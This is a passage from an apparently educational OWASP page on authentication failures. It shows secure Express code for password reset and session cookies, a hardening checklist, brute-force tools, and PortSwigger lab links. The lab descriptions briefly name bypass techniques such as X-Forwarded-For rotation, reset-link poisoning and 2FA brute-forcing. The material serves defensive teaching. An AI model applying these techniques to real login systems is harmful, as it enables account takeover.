        resetExpires: { $gt: new Date() }   // ✅ Expired tokens rejected
    });
    if (!user) return res.status(400).send('Invalid or expired link');

    user.password = await bcrypt.hash(req.body.password, 12);
    user.resetToken = null;                  // ✅ Single-use
    user.resetExpires = null;
    await user.save();

    // ✅ Invalidate all other sessions for safety
    await db.sessions.deleteMany({ userId: user.id });
    res.send('Password reset. Please log in.');
});</code></pre>
                        </div>

                        <h3>3. Secure Session Cookies</h3>
                        <div class="code-block">
                            <div class="code-header"><span class="code-lang">Express (cookie-session)</span><span>Secure</span></div>
                            <pre><code>app.use(session({
    name: 'sid',
    secret: process.env.SESSION_SECRET,  // Strong secret, rotated regularly
    resave: false,
    saveUninitialized: false,
    cookie: {
        httpOnly: true,                  // ✅ Not readable from JS
        secure: true,                    // ✅ HTTPS only
        sameSite: 'lax',                 // ✅ CSRF protection
        maxAge: 1000 * 60 * 30          // ✅ 30-minute timeout
    }
}));</code></pre>
                        </div>

                        <h3>4. MFA Done Right</h3>
                        <ul>
                            <li>Use TOTP (RFC 6238) or WebAuthn / passkeys. SMS is the worst — vulnerable to SIM swapping.</li>
                            <li>"Remember this device" should be a short-lived signed cookie (e.g., 30 days), not a permanent one.</li>
                            <li>Always require MFA for sensitive actions: changing password, changing email, viewing API keys, large transactions.</li>
                            <li>Use number-matching for push notifications (Microsoft, Duo, Okta all do this now).</li>
                        </ul>
                    </section>

                    <section>
                        <h2>Tools</h2>
                        <div class="tools-grid">
                            <div class="tool-card"><h5>Hydra / Patator</h5><p>Network login brute forcers. Use to test your own login forms.</p></div>
                            <div class="tool-card"><h5>Burp Intruder</h5><p>Wordlist-based attacks on web login forms with throttling and analysis.</p></div>
                            <div class="tool-card"><h5>Have I Been Pwned API</h5><p>Free API to check if a password is in a known breach.</p></div>
                            <div class="tool-card"><h5>2FA simulators</h5><p>Test that your MFA implementation actually works as designed.</p></div>
                        </div>
                    </section>

                    <section id="prevention">
                        <h2>Prevention Checklist</h2>
                        <div class="callout success">
                            <div class="callout-title">✅ Authentication Hardening</div>
                            <ul style="margin-top: 12px; padding-left: 20px;">
                                <li>Enforce a minimum password length (12+ chars) and check against known breach lists.</li>
                                <li>Rate limit login, password reset, and MFA endpoints. Lock out after N attempts.</li>
                                <li>Use generic error messages that don't leak which emails exist.</li>
                                <li>Always run password verification (even with dummy hashes) to prevent timing attacks.</li>
                                <li>Regenerate session IDs on login. Set idle timeouts (15-30 min) and absolute timeouts (1-7 days).</li>
                                <li>Use <code>httpOnly</code>, <code>secure</code>, <code>sameSite=lax</code> (or <code>strict</code>) cookies.</li>
                                <li>Require MFA for sensitive accounts and actions.</li>
                                <li>Issue cryptographically random, single-use, time-limited reset tokens.</li>
                                <li>Centralize identity (Auth0, Okta, Cognito, Keycloak) when feasible.</li>
                            </ul>
                        </div>
                    </section>

                    <section id="labs">
                        <h2>Practice with PortSwigger Labs</h2>
                        <p>PortSwigger's <a href="https://portswigger.net/web-security/authentication" target="_blank" rel="noopener">Authentication</a> track has <strong>20+ labs</strong> covering every flaw in this section. Work through them in order — they build on each other.</p>

                        <h3>Username Enumeration</h3>
                        <ul class="labs-list">
                            <li>
                                <a href="https://portswigger.net/web-security/authentication/lab-username-enumeration-via-different-responses" target="_blank" rel="noopener">Username enumeration via different responses</a>
                                <span class="lab-difficulty apprentice">Apprentice</span>
                                <span class="lab-desc">Different error messages reveal which users exist.</span>
                            </li>
                            <li>
                                <a href="https://portswigger.net/web-security/authentication/lab-username-enumeration-via-response-timing" target="_blank" rel="noopener">Username enumeration via response timing</a>
                                <span class="lab-difficulty practitioner">Practitioner</span>
                                <span class="lab-desc">Enumerate users by measuring response time.</span>
                            </li>
                            <li>
                                <a href="https://portswigger.net/web-security/authentication/lab-username-enumeration-via-subtly-different-responses" target="_blank" rel="noopener">Username enumeration via subtly different responses</a>
                                <span class="lab-difficulty practitioner">Practitioner</span>
                                <span class="lab-desc">Subtle response differences leak which users exist.</span>
                            </li>
                        </ul>

                        <h3>Brute Force Protections</h3>
                        <ul class="labs-list">
                            <li>
                                <a href="https://portswigger.net/web-security/authentication/lab-broken-bruteforce-protection-ip-block" target="_blank" rel="noopener">Broken brute-force protection, IP block</a>
                                <span class="lab-difficulty practitioner">Practitioner</span>
                                <span class="lab-desc">Bypass the IP block with <code>X-Forwarded-For</code> rotation.</span>
                            </li>
                            <li>
                                <a href="https://portswigger.net/web-security/authentication/lab-broken-brute-force-protection-multiple-credentials-per-request" target="_blank" rel="noopener">Broken brute-force protection, multiple credentials per request</a>
                                <span class="lab-difficulty practitioner">Practitioner</span>
                                <span class="lab-desc">Bypass per-username lockout with a single multi-credential request.</span>
                            </li>
                            <li>
                                <a href="https://portswigger.net/web-security/authentication/lab-password-brute-force-via-password-change" target="_blank" rel="noopener">Password brute-force via password change</a>
                                <span class="lab-difficulty practitioner">Practitioner</span>
                                <span class="lab-desc">Use the password-change endpoint to test candidates without rate limits.</span>
                            </li>
                        </ul>

                        <h3>Password Reset &amp; 2FA</h3>
                        <ul class="labs-list">
                            <li>
                                <a href="https://portswigger.net/web-security/authentication/lab-password-reset-broken-logic" target="_blank" rel="noopener">Password reset broken logic</a>
                                <span class="lab-difficulty practitioner">Practitioner</span>
                                <span class="lab-desc">Reset another user's password by tampering with the request.</span>
                            </li>
                            <li>
                                <a href="https://portswigger.net/web-security/authentication/lab-password-reset-poisoning-via-middleware" target="_blank" rel="noopener">Password reset poisoning via middleware</a>
                                <span class="lab-difficulty practitioner">Practitioner</span>
                                <span class="lab-desc">Inject a header to redirect the reset link to your server.</span>
                            </li>
                            <li>
                                <a href="https://portswigger.net/web-security/authentication/lab-2fa-broken-logic" target="_blank" rel="noopener">2FA broken logic</a>
                                <span class="lab-difficulty practitioner">Practitioner</span>
                                <span class="lab-desc">Brute-force the 2FA code by walking the workflow.</span>
                            </li>
                            <li>
                                <a href="https://portswigger.net/web-security/authentication/lab-2fa-bypass-using-brute-force" target="_blank" rel="noopener">2FA bypass using a brute-force attack</a>
                                <span class="lab-difficulty practitioner">Practitioner</span>
                                <span class="lab-desc">2FA codes that don't expire or are too short.</span>
                            </li>
                            <li>
                                <a href="https://portswigger.net/web-security/authentication/lab-2fa-bypass-using-stay-logged-in-cookie" target="_blank" rel="noopener">2FA bypass using a stay-logged-in cookie</a>
                                <span class="lab-difficulty practitioner">Practitioner</span>
                                <span class="lab-desc">Crack the cookie to impersonate the user past 2FA.</span>
                            </li>
                        </ul>

                        <h3>Session Management</h3>
                        <ul class="labs-list">
                            <li>
                                <a href="https://portswigger.net/web-security/authentication/lab-authentication-bypass-via-encryption-oracle" target="_blank" rel="noopener">Authentication bypass via encryption oracle</a>
                                <span class="lab-difficulty expert">Expert</span>
                                <span class="lab-desc">Use a CBC oracle to forge a session cookie.</span>
                            </li>
                            <li>
                                <a href="https://portswigger.net/web-security/authentication/lab-offline-password-cracking" target="_blank" rel="noopener">Offline password cracking (bcrypt)</a>
                                <span class="lab-difficulty practitioner">Practitioner</span>
                                <span class="lab-desc">Crack a leaked bcrypt hash to find a weak password.</span>
                            </li>
                        </ul>

                        <div class="labs-cta">
                            💡 <strong>Tip:</strong> After these, do PortSwigger's <a href="https://portswigger.net/web-security/jwt" target="_blank" rel="noopener">JWT</a> and <a href="https://portswigger.net/web-security/csrf" target="_blank" rel="noopener">CSRF</a> tracks too — they're closely related to auth.
                        </div>
                    </section>
                </div>

                <aside class="sidebar">
                    <h4>On This Page</h4>
                    <ul class="sidebar-toc">
                        <li><a href="#real-incident">Real Incidents</a></li>
                        <li><a href="#how-it-works">How It Works</a></li>
                        <li><a href="#vulnerable-code">Vulnerable Code</a></li>
                        <li><a href="#attack-walkthrough">Attack Walkthrough</a></li>
                        <li><a href="#secure-code">Secure Code</a></li>
                        <li><a href="#prevention">Prevention</a></li>
                        <li><a href="#labs">PortSwigger Labs</a></li>
                    </ul>
                    <div class="sidebar-info">
                        <h4>Quick Facts</h4>
                        <div class="sidebar-info-row"><span class="label">CWE Count</span><span class="value">22</span></div>
                        <div class="sidebar-info-row"><span class="label">Top Example</span><span class="value">Storm-0558</span></div>
                        <div class="sidebar-info-row"><span class="label">Difficulty</span><span class="value">Medium</span></div>
                    </div>
                </aside>
            </div>
        </div>
    </div>

    <footer class="footer"><div class="container"><div class="footer-bottom"><p>© 2025 OWASP Top 10 Educational Project</p></div></div></footer>
    <script src="../js/main.js"></script>
</body>
</html>
</file>




